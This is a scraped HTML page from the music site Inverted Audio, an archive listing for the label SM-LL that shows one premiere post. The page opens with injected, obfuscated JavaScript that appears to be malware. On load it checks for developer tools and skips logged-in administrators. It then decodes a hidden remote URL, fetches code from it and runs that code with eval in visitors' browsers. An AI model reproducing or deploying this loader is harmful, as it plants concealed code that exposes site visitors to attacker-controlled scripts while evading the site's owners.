qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69707ab620a0c">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69707ab620a0c" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Label</span>SM-LL					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description"><p>Independent London based label releasing reductionist music.</p>
</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-42362" class="post-42362 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere genres-electronic genres-glitch genres-minimal artists-andrea-taeggi labels-sm-ll formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-andrea-taeggi-blazar/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-150x150.jpg 150w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="42378" data-permalink="https://inverted-audio.com/premiere-andrea-taeggi-blazar/andrea-cover/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Andrea-Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/08/Andrea-Cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-andrea-taeggi-blazar/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-15T13:59:34+00:00">August 15, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-andrea-taeggi-blazar/" rel="bookmark">Premiere: Andrea Taeggi &#8211; Blazar</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>It&#8217;s not often that Hewlett-Packard crop up as a hardware provider in electronic music. As with so many American tech stories, Hewlett-Packard&#8217;s first successful product was<br /><a href="https://inverted-audio.com/premiere-andrea-taeggi-blazar/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42362 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-3628e6cb6267a929d60a65d271fe93c9.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var 